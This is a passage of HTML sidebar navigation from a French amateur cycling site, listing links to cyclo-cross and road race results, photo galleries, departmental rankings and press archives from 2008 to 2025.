                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
